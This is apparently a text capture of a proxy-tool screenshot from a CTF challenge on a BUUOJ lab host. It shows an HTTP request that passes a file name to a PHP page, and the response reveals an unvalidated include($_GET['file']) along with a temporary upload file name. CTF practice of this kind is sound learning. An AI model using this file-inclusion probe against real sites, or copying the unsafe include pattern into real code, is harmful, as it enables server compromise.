 Raw 参数 头 Hex
GET /flflflflag.php?file=dir.php HTTP/1.1
Host: 75593566-d58f-4264-9f2c-7cef0727e39a.node5.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0) Gecko/20100101
Firefox/128.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image
/svg+xml,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: Hash=fa25e54758d5d5c1927781a6ede89f8a
Upgrade-Insecure-Requests: 1
Priority: u=0, i
Raw 头 Hex HTML Render
HTTP/1.1 200 OK
Server: openresty
Date: Sat, 13 Jul 2024 02:09:56 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 286
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/7.0.33
Cache-Control: no-cache
<html>
<head>
<script language="javascript" type="text/javascript">
window.location.href="404.html";
</script>
<title>this_is_not_fl4g_and_出题人_wants_girlfriend</title>
</head>
<>
<body>
array(1) {
[0]=>
string(9) "phpXfmNkp"
}
include($_GET["file"])</body>
</html>